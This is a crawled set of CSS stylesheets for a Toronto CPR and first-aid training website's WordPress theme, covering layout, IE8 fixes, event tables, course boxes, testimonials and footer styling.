.error404-holder .error404-holder_num { color:#ea4f5f; }
@media (max-width: 767px) {
	.archive_h { margin-top:30px; }
}
.faq-list .marker {
	font-size:15px !important;
	color:#ea4f5f;
	margin-top:2px;
}
blockquote p { line-height:22px; }
.google-map, .flexslider { background:url(images/loading.gif) 50% 50% no-repeat; }
div.ajax-loader, .ajax-loader {
	position:relative;
	top:5px;
	background-image:url(images/loading.gif);
	width:24px;
	padding:24px 0 0 0;
	height:0px !important;
}
span.icon-play-circle {
	display:block;
	width:86px;
	height:86px;
	margin:-43px 0 0 -43px;
	background:url(images/video-zoom.png) no-repeat;
}
span.icon-play-circle:before { display:none !important; }
.ie9 .wpcf7-form p input[type="text"], .ie9 .wpcf7-form p input[type="email"], .ie8 .wpcf7-form p input[type="text"], .ie8 .wpcf7-form p input[type="email"] { padding-top:8px; }
.ie8 h1, .ie8 h2, .ie8 h3, .ie8 h4, .ie8 h5, .ie8 h6 { line-height:1.2em; }
.ie8 .wpcf7-form .wpcf7-not-valid-tip { font-size:8px !important; }
.ie8 .nav__primary .sf-menu >li:after {
	padding:0;
	left:0;
}
.ie8 .nav__primary .sf-menu >li >a { padding:51px 15px 71px; }
.ie8 .nav__primary .sf-menu >li >.sub-menu { width:120px; }
.ie8 .nav__primary .sf-menu >li:before { z-index:-1; }
.ie8 .nav__primary .sf-menu >li:after { display:none !important; }
.ie8 .nav__primary .sf-menu >li:hover { background:#ea4f5f; }
.ie8 .nav__primary .sf-menu >li.current-menu-item { background:#ea4f5f; }
.ie8 .nav__primary .sf-menu >li.sfHover { background:#ea4f5f; }
.ie8 .logo { margin:50px 0 30px 0; }
.ie8 .logo .logo_tagline {
	top:0;
	margin:5px 0 0;
	left:0;
	display:block;
}
.ie8 .logo .logo_h__txt { top:0; }
.ie8 .slider-sidebar-main:after {
	height:10px;
	background:url(images/slider-shadow-ie8.png) 50% 0 no-repeat;
}
.ie8 .slider-sidebar-main .span2 { width:159px; }
.ie8 .camera_caption { top:40px; }
.ie8 .camera_thumbs_cont { display:none !important; }
.ie8 .clients img.size-full { width:100%; }
.ie8 [id*="categories"] ul li, .ie8 [id*="archives"] ul li, .ie8 [id*="nav_menu"] ul li, .ie8 .list.custom-list ul li, .ie8 nav.footer-nav ul li {
	padding:3px 0 3px 9px;
	background-position:0 11px;
}
.ie8 [id*="categories"] ul li a, .ie8 [id*="archives"] ul li a, .ie8 [id*="nav_menu"] ul li a, .ie8 .list.custom-list ul li a, .ie8 nav.footer-nav ul li a { line-height:1.1em; }
.ie8 nav.footer-nav .menu .menu-item {
	padding:3px 0 3px 9px;
	background-position:0 11px;
}
.ie8 nav.footer-nav .menu .menu-item a { line-height:1.1em; }
.ie8 .search-form .search-form_it { padding-top:7px; }
.ie8 .search-form .search-form_is {
	display:block;
	margin:0;
}
.ie8 .slider-sidebar-wrap ul li:first-child a {
	height:172px;
	min-height:inherit !important;
}
.ie8 .slider-sidebar-wrap ul li a {
	font-size:30px;
	padding-top:30px;
	height:173px;
	min-height:inherit !important;
}
.ie8 .service-box .service-box_body .title {
	margin-top:0;
	font-size:18px;
}
.ie8 .posts-grid.recent-solutions .thumbnail, .ie8 .posts-grid.managment-team .thumbnail { width:100%; }
.ie8 .clients a {
	width:100%;
	display:inline-block;
}
.ie8 .clients img.size-full { width:100% !important; }
.ie8 .comment-author {
	width:80px !important;
	height:auto !important;
	margin-right:30px;
}
.ie8 .comment-author img {
	width:80px !important;
	height:80px !important;
}
.ie8 .post-author_gravatar { width:80px !important; }
.ie8 .comments-custom_li .thumbnail { width:88px !important; }
.ie8 .comments-custom_li .avatar { width:80px !important; }
.ie8 #respond #commentform p input {
	padding-top:7px;
	height:36px;
}
.ie8 #respond #commentform p input.btn {
	padding:13px 22px;
	height:40px;
	line-height:1.2em;
}
.off-site-payment-gateway {
	width:160px;
	position:relative;
	float:left;
}
div#moneris_hpp-payment-option-dv {
	margin-right:80px;
	margin-left:20px;
}
h3#off_line_payment {
	clear:both;
	margin-top:20px;
	display:block;
	float:left;
	width:100%;
}
#check-payment-option-dv {
	width:100%;
	position:relative;
	float:left;
}
p#external-link-msg-pg {
	clear:both;
	margin-top:20px;
	display:block;
	float:left;
	width:100%;
}
h3#off_line_payment { display:none !important; }
#check-payment-option-form-dv { display:block !important; }
a#check-payment-option-lnk { display:none !important; }
#check-payment-option-form-dv .event-display-boxes { display:none !important; }
a#finalize_check {
	float:none !important;
	text-align:center;
}
table.espresso-table thead.espresso-table-header-row {
	border-top:1px solid #eee;
	border-left:1px solid #eee;
	border-right:1px solid #eee;
}
table.espresso-table thead.espresso-table-header-row tr th {
	padding-left:10px;
	text-align:left;
	border-right:1px solid #eee;
}
table.espresso-table tbody {
	border-top:1px solid #eee;
	border-right:1px solid #eee;
}
table.espresso-table tbody tr.espresso-table-row { border-bottom:1px solid #eee; }
table.espresso-table tbody tr.espresso-table-row td {
	font-size:0.9rem;
	text-align:left;
	padding-left:10px;
	border-left:1px solid #eee;
}
table.espresso-table tbody tr.espresso-table-row td td.event_registration_link {
	padding-right:10px;
	border-right:1px solid #eee;
}
@media (max-width: 600px) {
	table.espresso-table tbody tr.espresso-table-row td { font-size:0.7rem; }
}
@media (max-width: 450px) {
	#event_wrapper { overflow-x:scroll; }
	#event_wrapper table#ee_filter_table { min-width:320px; }
}
.event_time .span_event_time_value { line-height:1em; }
.start_date .span_event_date_value { line-height:1em; }
.start_date .espresso_ical_link {
	position:relative;
	top:-5px;
	margin-left:10px;
}
.transition { transition:all 0.3s ease 0s; }
.clearfix { *zoom:1; }
.clearfix:before, .clearfix:after {
	display:table;
	content:"";
	line-height:0;
}
.clearfix:after { clear:both; }
.hide-text {
	font:0/0 a;
	color:transparent;
	text-shadow:none;
	background-color:transparent;
	border:0;
}
.input-block-level {
	display:block;
	width:100%;
	min-height:30px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}


--- FILE ---
content_type: text/css
request_url: https://www.torontocpr.com/wp-content/themes/CherryFramework/style.css
body_size: -188
content:
@import url(css/style.css) ;

--- FILE ---
content_type: text/css
request_url: https://www.torontocpr.com/wp-content/themes/dream_home/custom-shubham.css
body_size: 5333
content:
.service-home-wrap .service-box.service-home {
    background: transparent;
    border: none;
    box-shadow: none;
    padding: 0px;
}
p,span{
        font: 12px/1.2em 'Ubuntu', sans-serif;
        line-height: 25px;
}
div{
        font: 12px/1.2em 'Ubuntu', sans-serif;
           line-height: 25px; 
}
.slider-sidebar-main:after{
      height: 0;
}
.page-id-203 .span12 .shadow {
    opacity: 0;
}
.textwidget .contacts{
    padding-left: 0px;
}
body{
    margin:0px;
}
.covidmenu h6 {
    padding-bottom: 10px;
    margin: 0px;
}
.span3 div#text-17 {
    padding-top: 20px;
}
div#footer-text {
    line-height: 1.6em;
    color: #fff;
    margin: 0 0 15px 5px;
}
.covidmenu {
    float: right;
}
table.espresso-table tbody tr.espresso-table-row td a {
    color: red;
}
.kc-col-container .covidtitle-inner h1 {
    margin: 0;
    line-height: 31px;
    letter-spacing: 0.2px;
    font-size: 25px;
    border-bottom: 0;
    padding: 0;
}

.kc-col-container .covidtitle-inner p {
    margin: 0;
    font-size: 18px;
    padding-top: 5px;
}
.kc-col-container .covid-wraper .covid-inner p {
    margin-bottom: 0px;
}
.kc-col-container .covid-inner {
    padding-top: 5px;
}
.kc-col-container .covid-inner ul {
    margin-top: 5px;
}

.covidtitle-inner {
    padding-top: 40px;
}

.covid-inner h2 {
    font-size: 20px;
    padding-top: 20px;
    margin-bottom: 0;
}
.covid-inner p a {
    color: red;
}
span.span_event_date_label {
    line-height: 20px;
}
a {
    color: red;
}

/************new css****************/
.location_sec12 {
    width: 100%;
    display: inline-block;
    background: #fff;
float:left;
   padding: 200px 0 70px 0 !important;
}

.location_sec12_container {
    max-width: 1170px;
    margin: 0px auto 0px;
    display: block;
}

.location_col {
    width: 31%;
    margin-right: 2%;
    margin-bottom: 40px;
    float: left;
}

.location_boxlft {
    width: 24%;
    float: left;
}

.location_boxrgt {
    float: right;
    width: 76%;
}
.cpr_45_content {
    padding: 100px 70px 50px 50px;
}

.cpr_45_content h2 {
    font-size: 50px;
    margin: 0px 0 37px 0;
    color: #fff;
}

.cpr_45_content p {
    color: #f5f5f5;
    font-size: 16px;
    max-width: 640px;
    margin: 0 0 30px 0;
}

.cpr_45img {
    text-align: center;
}
.location_boxrgt h3 {
    max-width: 205px;
    line-height: 30px;
    font-weight: 500;
    margin: 0px 0 9px 0;
    font-size: 24px;
    text-transform: inherit;
}

.rgt_btn a {
    background: #333;
    color: #f5f5f5;
    padding: 9px 40px;
    display: inline-block;
    font-size: 15px;
    margin: 5px 0 14px 0;
}

.click_btn a {
    color: #b0260c;
    font-size: 14px;
}
.cpr_45img img {margin: 90px 0 0 0;}
.click_btn a img {
    margin: 0 0 0 12px;
}

.rgt_btn a:hover {
    background: #b0260c;
	    text-decoration: none;
    transition: ease 0.5s;
}

.location_box12 {
    width: 100%;
    padding: 31px 20px 30px 20px;
    display: inline-block;
    box-sizing: border-box;
    border: 1px solid #f5f5f5;
    box-shadow: 2px 23px 23px #ecf1f7;
    margin: auto;
}
.cpr_45 {
    display: inline-block;
    width: 100%;
    float:left;
    padding:0px;
    background: #fff;
}
.cpr_45row.a1 {
    background: #06428b;
}

.cpr_45row {width: 50%;float: left;}
.courses_12 {
    width: 100%;
    background: #fff;
    padding: 150px 0 130px 0;
	float:left;
    display: inline-block;
}

.courses_12_container {
    max-width: 1170px;
    margin: auto;
	    padding: 0 15px 0 15px;
}
.slider-parent .testi-user-img h2 {
    font-size: 50px !important;
    color: #000;
    margin: 0px;
    line-height: 52px;
    padding: 0 0 0 30px;
}
.courses_12_colm {
    width: 31%;
    float: left;
    margin-right: 2%;
    margin-bottom: 34px;
}

.courses_12_content h2 {
    font-size: 39px;
    margin: 0 0 25px 0;
    color: #000;
}

.courses_12_content p {
    font-size: 16px;
    color: #000;
    max-width: 320px;
}

.courses_12_box {
    background: #fff;
	    overflow: hidden;
    border-radius: 5px;
    box-shadow: 2px 23px 23px #ecf1f7;
}

.courses_12_box h3 {
    font-size: 20px;
    text-transform: none;
    line-height: 26px;
    font-weight: 500;
    max-width: 330px;
    padding: 10px 10px 20px 10px;
}

.courses_12_box img {
    width: 100%;
    border-radius: 5px;
    border-bottom-left-radius: 0px;
    border-bottom-right-radius: 0px;
}
.page-id-56386 .review_12 .review_container{
		display: none !important;
}
.review_12 {
    width: 100%;
/*     display: inline-block; */
    background: #fff;
    padding: 90px 0 120px 0;
}

.review_container {
    max-width: 1170px;
    margin: auto;
}

.review_box {
    padding: 60px 70px 61px 70px;
    box-shadow: 2px 3px 33px #ecf1f7;
}

.review_box h2 {
    font-size: 48px;
    color:#000;
    margin: 10px 0 40px 0;
}

.review_box .box .h2c{
	 color: #3782fa;
	font-size: 20px;
}
.review_box .box h3{
	color:#938e8e;
	margin-top: -32px;
	font-size: 15px;
}
.review_box .box p{
	margin-top: -10px;
	color: #000;
	
}
.review_box .box img{
    width: 61%;
    margin-left: 50%;
    transform: translate(-50%);
    margin-top: 13px;
    border-radius: 55%;
    height: auto;
}

.review_box .box .left{
	width: 10%;
	height: auto;

}
.review_box .box .right{
	width: 90%;
	height: auto;

}
.post_code_12 {
    background: #fff;
    width: 100%;
	position:relative;
    float:left;
    display: inline-block;
}

.post_code_12_col {
    float: right;
}

.post23 {
	display: none;
    margin-bottom: 20px;
    position: absolute;
    top: -110px;
    right: 0;
    background: #474747;
    padding: 30px;
}

.post23 h2 {
    color: #fff;
    font-size: 22px;
    text-transform: none;
    line-height: 30px;
    margin: 0px;
}

.post23 h3 {
    color: #fff;
    font-size:18px;
    text-transform: none;
    line-height: 30px;
}
/********qte****************/
	body {
			margin: 0;
			padding: 0;
			font-family: 'Lato', sans-serif;

		}
/* 		:root {
			--dark-green: #9cc675;
      --dark-yellow: #e89a3d;
      --extra-light-brown:#fdf0d7;
      --light-brown: #ecd5ab;
      --dark-brown:#915b40;
      --light-yellow:#f8e3a8;
      --light-red:#f3ac99;
      --light-teal:#a6c8cc;
      --light-gray:#ddd5d6;
			--theme-color2: #e89a3d;
		}
 */

 .site-logo {
	 width: 218.33px !important;
	 margin-right: 50px;
}
 .btn {
	 border-radius: 5px;
	 font-weight: normal;
	 font-size: 15px;
	 letter-spacing: 0.02em;
	 line-height: 12px;
	 text-align: center;
	 font-weight: 600;
	 font-size: 14px;
	 padding: 14px 30px;
	 cursor: pointer;
}
 .btn-theme {
	 background: var(--theme-color1);
	 color: #212121;
}
.c-container {
    margin: auto;
    width: 93%;
    position: relative;
    z-index: 1;
}
.btn-outline-white {
    color: #fff;
    background-color: rgba(255, 255, 255, 0.1);
    background-image: none;
    border-width: 2px;
    border-color: #fff;
    font-weight: 500;
    -webkit-transition: all .2s;
    transition: all .2s;
}
.btn {
    border-radius: 5px;
    font-weight: normal;
    font-size: 15px;
    letter-spacing: 0.02em;
    line-height: 12px;
    text-align: center;
    font-weight: 600;
    font-size: 14px;
    padding: 14px 30px;
    cursor: pointer;
}
.btn-outline-white:hover {
    background-color: #fff;
    color: var(--text-dark);
}
/* common css up */

.testimonial p {
	 font-size: 28px;
	 letter-spacing: 0.02em;
	 line-height: 35px;
}
 .testimonial .name {
	 font-weight: bold;
	 font-size: 18px;
	 letter-spacing: 0.04em;
	 line-height: 35px;
	 text-align: left;
}
 .testimonial .designation {
	 font-size: 14px;
	 letter-spacing: 0.04em;
	 text-align: left;
	 color: #fff;
	 opacity: 0.65;
}
 .unt {
	 margin-bottom: 20px;
	 margin-top: 60px;
}
 .hero-text {
	 font-size: 30px;
	 letter-spacing: 0.02em;
	 color: #fff;
}
 .gallery-thumbs {
	 height: 100%;
}
 .gallery-thumbs .swiper-wrapper {
	 align-items: center;
}
 .gallery-thumbs .swiper-slide {
	 background-position: center;
	 background-size: cover;
	 width: 250px !important;
	 height: 330px;
	 position: relative;
}
 .gallery-thumbs .swiper-slide img {
	 filter: contrast(0.5) blur(1px);
	 width: 100%;
	 height: 100%;
	 object-fit: cover;
	 border-radius: 10px;
}
 .gallery-thumbs .swiper-slide-active img {
	 filter: contrast(1) blur(0px) !important;
}
 .flex-row {
	 display: -webkit-box;
	 display: -ms-flexbox;
	 display: flex;
	 -ms-flex-wrap: wrap;
	 flex-wrap: wrap;
	 margin-right: -15px;
	 margin-left: -15px;
}
 .flex-row .flex-col {
	 -ms-flex-preferred-size: 0;
	 flex-basis: 0;
	 -webkit-box-flex: 1;
	 -ms-flex-positive: 1;
	 flex-grow: 1;
	 max-width: 100%;
	 position: relative;
	 width: 100%;
	 min-height: 1px;
	 padding-right: 15px;
	 padding-left: 15px;
}

.gallery-thumbs .swiper-wrapper {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}


.testimonial-section .quote {
    width: 75%;
    height: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding-left: 100px;
    padding-right: 100px;
}
.swiper-container.testimonial {
    height: 100vh;
}
.testimonial-section .user-saying {
    background:#06428b;
    width: 60%;
    color: #fff;
    height: 100%;
}
.testi-user-img {
    width: 40%;
}
.testimonial-section {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%;
    height: 100%;
}
.testimonial-section .quote p {
    font-size: 20px;
    font-weight: 300;
    line-height: 1.8;
    font-style: italic;
    margin: 0;
}
.quote-icon {
    width: 38px;
    display: block;
    margin-bottom: 30px;
}
/******gf********/
.swiper-container.testimonial.swiper-container-initialized.swiper-container-vertical {
    background: #06428b;
    border:0px;
}
@media (max-width:767px){
	.top_sli .n2-ss-layer.n2-ow.n-uc-19829008152e6 {
    text-align: center;
}
	.c46_a {
    width: 100% !important;
    float: none;
}
	.c47_cont1 {
 
    padding: 0 15px 0 15px;
    
}
	.c46 .c46_a:nth-child(1) img {
    float: none;
    margin: 89px 0px 64px 0px !important;
}
	.c47:before, .c47:after{
		display:none;
			}
	
	.cr90 {
    margin-bottom: 30px;
}
	.c47_container h2 {
    font-size: 31px !important;
    line-height: 40px;
    padding: 0 15px 0 15px;
}
	.c47_contcolm {
    width: 100% !important;
    margin-right: 0% !important;
}
	.cr91 img {
    width: 100%;
}
.testimonial-section
	{
		display:block;
	}
	.testi-user-img {
    width: 100%;
		     margin-bottom: 70px;
}
	.testimonial-section .user-saying{
    width: 100%;
}
	.testimonial-section .quote
	{
		  width: 100%;
	}
	.slider-parent .testi-user-img h2 {
    font-size: 25px;
    text-align: center;
    line-height: 36px;
    padding: 0 15px 20px 15px;
}
.top_sli .n2-ss-layer.n2-ow {
    width: 100% !important;
    inset: inherit !important;
    position: inherit !important;
    text-align: center !important;
}

.top_sli .n2-ss-layer.n2-ow div#n2-ss-2item1 {
    font-size: 22px;
    line-height: 33px;
}

.top_sli .n2-ss-layer.n2-ow div#n2-ss-2item4 {
    font-size: 22px;
    line-height: 33px;
	text-align:center;
}
.top_sli .n2-ss-section-main-content.n2-ss-layer-content.n2-ow.n-uc-19829008152e6-inner {
    height: auto !important;
}

.top_sli div#n2-ss-2item2 {
    margin: 15px 0 16px 0px;
    font-size: 16px !important;
    text-align: center !important;
}

.top_sli div#n2-ss-2item5 {
    margin: 15px 0 16px 0px;
    font-size: 16px !important;
    text-align: center !important;
}
.top_sli div#n2-ss-2item1 {
    text-align: center !important;
}
	.logo.pull-left
	{
		text-align:center;
	}
	.cal_12
	{
		text-align:center;
	}
	div.span4.fv4 {
    width: 100% !important;
}
	.cal_12.d1
	{
		float:none !important;
	}
	.top_34
	{
		text-align:center;
		    margin-bottom: 15px;
	}
	.container_fluid.fr1
	{
		background:#fff !important;
	}
	.container_fluid.fr1:before
	{
		background:#fff !important;
	}
.location_col {
    width: 100%;
    margin-right: 0%;
  
}
	.top_37 img {
    display: none;
}
	.cal_12
	{
		padding:0px !important;
		    margin-bottom: 14px;
	}
	footer.motopress-wrapper.footer .row .row.footer-widgets .span2 {
    width: 100% !important;
}
	.nb13 {
    padding: 0 0 0 0px !important;
}
	footer.motopress-wrapper.footer .social-nets-wrapper {
    display: inline-block;
}
.location_sec12_container {
   padding:0 15px 0 15px;
}
.cpr_45row {
    width: 100%;
    float: none;
}
.cpr_45_content h2 {
    font-size: 31px;
     line-height: 40px;
}
.cpr_45_content {
    padding: 50px 20px 60px 30px;
}
.courses_12_colm {
    width: 100%;
    margin-right: 0%;
}
.courses_12_container {
    padding: 0 15px 0 15px;
}
.review_box h2 {
    font-size: 21px;
}
.review_box {
    padding: 40px 20px 40px 20px;
}
.review_container {
    padding: 0 15px 0 15px;
}
.post23 {
       margin: 60px 10px 0 10px;
    position: inherit;
}
.location_sec12 {
    padding-top: 80px !important;
}
.post23 h2 {
    font-size: 18px;
}

.post23 h2 br {
    display: none;
    line-height: 20px;
}

}
.slider-parent {
    background: #fff;
}
.courses_12_box img:hover {
    transform: scale(0.9);
    transition: ease 0.9s;
}
.site-content-fullwidth {
padding-top: 0px !important;
}
footer.motopress-wrapper.footer {
    background: #06428b;
	
}
header.motopress-wrapper.header {
    background: #fff;
}
.container_fluid.fr1 {
    background: #474747;
    position: relative;
}

.container_fluid.fr1:before {
    position: absolute;
    content: "";
    width: 100vw;
    height: 100%;
    transform: translate(-50%);
    left: 50%;
    background: #474747;
}
.container_fluid.fr1 .span8.fr3 {
    width: 100%;
    text-align: center;
    margin-left: 0px;
    display: inline-block;
}

.container_fluid.fr1 nav.nav.nav__primary.clearfix {
    margin: 0 0px 0px 0;
    text-align: center;
}

.container_fluid.fr1 nav.nav.nav__primary.clearfix ul#topnav {
    float: none !important;
    text-align: center;
  
}

.container_fluid.fr1 nav.nav.nav__primary.clearfix ul#topnav li {
    float: none;
    display: inline-block;
}

.container_fluid.fr1 nav.nav.nav__primary.clearfix ul#topnav li a {
    padding: 19px 20px 20px 20px !important;
}
.logo.pull-left {
    margin:17px 0 17px 0px;
}
.span4.fv4 {
    width:440px !important;
}

.top_34 {
    width: 100%;
    display: inline-block;
	    padding:9px 0 0 0;
}

.cal_12.d1 {
    float: left;
	    padding-left: 0px;
}

.cal_12 {
    padding:44px 0 0 60px;
}

.cal_12 a {
   display: block;
    font-size: 29px;
    letter-spacing: 1px;
    padding: 10px 0 0 0;
    color: #b1290e;
    font-weight: 800;
}

.cal_12 {
    font-size:20px;
    color: #06428b;
	text-align:center;
}

.top_37 {
    padding:2px 0 0 0;
}
.top_37 {
    float: right;
}
.container_fluid.fr1 ul.sub-menu {
    top: 58px !important;
}
.container_fluid.fr1 nav.nav.nav__primary.clearfix ul#topnav li a span.sf-sub-indicator {
    top: 42px !important;
}
footer.motopress-wrapper.footer .row {}

footer.motopress-wrapper.footer .row .row.footer-widgets {}

footer.motopress-wrapper.footer .row .row.footer-widgets .span2 {
    width: 30%;
}

div#custom_html-2 {}

.span2 {}

.foot_info p {
    color: #fff;
    font-size: 15px;
}

.foot_info p a {
    display: block;
    color: #fff;
}

.foot_info p:nth-child(4) a {
    display: inline-block;
}

footer.motopress-wrapper.footer h4 {
    position: relative;
    padding: 0 0 12px 0;
    font-size: 22px;
}

footer.motopress-wrapper.footer h4:before {
    position: absolute;
    content: "";
    width: 195px;
    height: 2px;
    background: #0767dc;
    bottom: 0;
    left: 0;
}
footer.motopress-wrapper.footer h4:after {
    position: absolute;
    content: "";
    width: 86px;
    height: 2px;
    background: #d30000;
    bottom: 0;
    left: 0;
}

.nb13 {
    padding: 0 0 0 100px;
}

.nb13 li {
    
    padding: 0 0 8px 0;
}

.nb13 li a {
   
    text-transform: uppercase !important;
   
}
.nb13 ul {
    list-style-type: none !important;
    margin: 0px;
}
footer.motopress-wrapper.footer img.image {
    background: transparent;
    border: 0px;
    margin-bottom: 20px;
}


footer.motopress-wrapper.footer .visible-all-devices.nb13 ul li {
    background:none;
}
footer.motopress-wrapper.footer .visible-all-devices.nb13 ul li a {
    color: #fff;
	    font-weight: 200;
    font-size: 15px;
}
.cpyrgt {
    display: block !important;
    text-align: center;
    color: #fff;
    font-weight: 100;
    margin-top: 30px;
    padding: 20px 0 0 0;
    border-top: 1px solid #06499b;
    font-size: 13px;
}
body.page-template.page-template-custom-full-width-template.page-template-custom-full-width-template-php.page.page-id-56386 p:first-child {
    display: none !important;
}
@media (min-width:1024px) and (max-width:1199px){
	
	.container_fluid.fr1 nav.nav.nav__primary.clearfix ul#topnav li a {
    padding: 19px 15px 20px 15px !important;
}
	.container.cstr12 .span12 .row .span4:nth-child(2) {
    width: 170px !important;
}
	
.top_sli div#n2-ss-2item4 {
    font-size: 40px !important;
}
	div#n2-ss-2item1{
    font-size: 40px !important;
}
}
.cal_12.d1 {
    display: none;
}
.c45 {
    width: 100%;
    display: inline-block;
    padding: 134px 0 135px 0;
    background: url(https://www.torontocpr.com/wp-content/uploads/2021/06/banner-new-min.jpg) no-repeat;
    text-align: center;
	background-size: cover;
}

.c45 h1 {
    color: #fff;
    font-size: 40px;
    text-shadow: 1px 2px 9px #000;
    margin: 0 0 14px 0;
}
.c45 p {
    color: #fff;
    font-size: 20px;
    font-weight: 600;
    text-shadow: 1px 2px 2px #000;
}
.c46 {
    background: #fff;
    padding: 130px 0 80px 0;
	float:left;
    width: 100%;
    display: inline-block;
}

.c46 .c46_a {
    float: left;
    width: 50%;
}
.c46 .c46_a:nth-child(1) img {
    float: right;
    margin: 89px 100px 0 0px;
}
.c47 {
    width: 100%;
	position: relative;
    background: #fff;
    display: inline-block;
	z-index:0;
    padding: 40px 0 110px 0;
}

.c47 .c47_container {
    max-width: 1170px;
    margin: auto;
}

.c47 .c47_container h2 {
    text-align: center;
    font-size:42px;
}
.c47_contcolm {
    width: 31%;
    float: left;
    margin-right: 2%;
	margin-top: 70px;
}
.c47_container.vf12 .cr91 h3 {
    min-height: 89px;
}

.cr90_btn a {font-size: 24px;color: #bf1e2e;font-weight: 600; text-transform: uppercase;}

.cr90_btn {
    text-align: center;
    padding: 0 0 10px 0;
}

.cr90_btn a:hover {
    text-decoration: none;
}
.cr90 h4 a:hover {
    text-decoration: none !important;
}
.c47_cont1 {
    width: 100%;
    display: inline-block;
    margin:0px 0 0 0;
}

.cr91 {
    width: 100%;
    display: inline-block;
    position: relative;
}

.cr91 h3 {
    position: absolute;
    content: "";
    left: 0;
    right: 0;
    bottom: 0px;
    background: rgba(6,66,139,0.8);
    line-height: 23px;
    color: #fff;
    font-size: 18px;
    text-align: center;
    padding: 10px;
    min-height: 66px;
    margin: auto;
    width: 100%;
}

.cr91 h4 {
    text-align: center;
}
.cr90 h4 a {
       color: #fff;
}
.cr90 h4 {
    text-align: center;
    background: #bf1e2e;
 
    margin: 0px;
    padding: 13px;
    font-size: 20px;
}

.container.cstr12 .span12 .span4:nth-child(2) {
    width: 300px;
}

.container.cstr12 .span12 .span4:nth-child(1) {
    width: 360px;
}

.container.cstr12 .span12 .span4:nth-child(2) .cal_12 {
    padding-top: 33px;
}
.c47:before {
    position: absolute;
    content: "";
    width: 23%;
    height: 50%;
    z-index: -1;
    right: 0;
    top: 0;
    background: #f2f5f9;
}
.c47:after {
    position: absolute;
    content: "";
    width: 23%;
    height: 50%;
    z-index: -1;
    left: 0;
    bottom: 0;
    background: #f2f5f9;
}
/**********detail_page**********/
.c45 {
    width: 100%;
    display: inline-block;
    padding: 134px 0 135px 0;
    background:url(https://www.torontocpr.com/wp-content/uploads/2021/06/banner-new-min.jpg) no-repeat;
    text-align: center;
	background-size: cover;
}
.c45 h1 {
    color: #fff;
    font-size: 40px;
    text-shadow: 1px 2px 9px #000;
    margin: 0 0 14px 0;
}
.c45 p {
    color: #fff;
    font-size: 20px;
    font-weight: 600;
    text-shadow: 1px 2px 2px #000;
}
.c45.z54 h1 {
    font-weight: 800;
    max-width: 760px;
    line-height: 51px;
    margin: auto;
    padding-bottom: 26px;
}

.c45.z54 {
    padding-top: 96px;
}
.c54 {
    width: 100%;
    display: inline-block;
    margin: 60px 0 88px 0;
}

.c55_contain {
       max-width: 1170px;
    margin: 30px 0 30px 0;
    display: inline-block;
    width: 100%;
}

.c55_colm {
    width: 48%;
    float: left;
    margin-right: 2%;
}

.c55_colm_im {
    text-align: right;
}

.c55_colm_content h2 {
    font-size: 48px;
    font-weight:200;
    color: #000;
}

.c55_colm_content h2 span {
    font-size: 29px;
    display: block;
    color: #666;
    padding:38px 0 0 0;
}

.c55_colm_content a {
    background: #b0270c;
    display: block;
    text-align: left;
    margin: 50px 0 0 0;
    color: #fff;
    font-weight: 700;
    padding: 20px 34px;
    font-size: 22px;
}
.c55_colm_content a:hover {
    text-decoration: none;
    background: #151515;
    transition: ease0.5s;
}
.c64 {
    width: 100%;
    display: inline-block;
    margin:78px 0 70px 0;
}

.c65_contain {
    max-width: 1170px;
    margin: auto;
}

body.page-template.page-template-page-fullwidth.page-template-page-fullwidth-php.page.page-id-22821 .span12 {
    margin-top: 6px;
}
.c65_contain h2 {
    text-align: center;
    font-weight: bold;
    color: #000;
	    padding: 0 0 60px 0;
    font-size: 44px;
}
.c64 p {
    text-align: center;
    font-size: 20px;
    width: 100%;
    display: inline-block;
    color: #000;
    padding: 60px 0 0 0;
}

.c64 p a {
    color: #d30000;
    text-decoration: underline;
}
.c65_colm {
    width: 32%;
    float: left;
    margin-right:1%;
}
body.page-template-default.page.page-id-56690 div#sidebar {
    display: none;
}
body.page-template-default.page.page-id-56719 .motopress-wrapper.content-holder.clearfix {
    background: #fff;
}
body.page-template-default.page.page-id-56719 section.title-section {
    display: none;
}

body.page-template-default.page.page-id-56690 div#content {
    width: 100%;
}
/* 10-03-21 course detail */
.page-child .c45 {
    padding: 118px 0 118px 0;
}
.page-child .title-section {
    margin: 0px 0px 0px!important;
}
.page-child h1.title-header {
    font-size: 38px!important;
    width: 50%;
    margin: 0 auto!important;
}
.page-child ul.breadcrumb.breadcrumb__t li a {
    color: white;
    font-size: 18px;
    font-weight:400;
}
.page-child .title-section .breadcrumb >li.active{
	 color: white;
    font-size: 18px;
    font-weight: 400;
}
.page-child .title-section .breadcrumb .divider:after {
    color: #fff;
    content: "|";
    font: bold 13px/1.2em 'Ubuntu', sans-serif;
}
.page-child .content-holder {
    background: #ffffff url(images/bg-content.png) repeat-x;
}
.accord_24 {
    margin-bottom: 40px;
}

.accord_24 .arconix-toggle-wrap {
    padding: 20px 20px;
    border-radius: 0px;
    margin-bottom: 19px;
    border: 0px;
    box-shadow: 1px 2px 10px #dedede;
}

.accord_24 .arconix-toggle-wrap .arconix-toggle-title {
    font-size: 24px;
    color: #000;
}

.accord_24 .arconix-toggle-wrap .arconix-toggle-title i.fa {
    font-size: 17px;
    color: #000;
}

.accord_24 h4 {
    text-align: center;
    font-size: 40px;
    margin: 36px 0 41px 0;
}

.accord_24 .arconix-toggle-wrap .arconix-toggle-content p {
    font-size: 16px;
}

.accord_24 .arconix-toggle-wrap .arconix-toggle-content h6 {
    font-size: 17px;
    color: #333;
}
/* 10-03-21 course detail End */

/* STANDARD FIRST AID & CPR/AED LEVEL C OR BLS BLENDED TRAINING */
.page-id-22821{
	
}
/* RED CROSS STANDARD FIRST AID & CPR/AED LEVEL C OR BASIC LIFE SUPPORT (BLS – FORMERLY “HCP”)
	 */
.page-id-103{
	
}
/*RED CROSS RECERTIFICATION STANDARD FIRST AID & CPR/AED LEVEL C OR BASIC LIFE SUPPORT (BLS – FORMERLY “HCP”) */
.page-id-2229{
	
}
/*RED CROSS EMERGENCY FIRST AID & CPR/AED LEVEL C OR BASIC LIFE SUPPORT (BLS)*/
.page-id-6289{
	
}
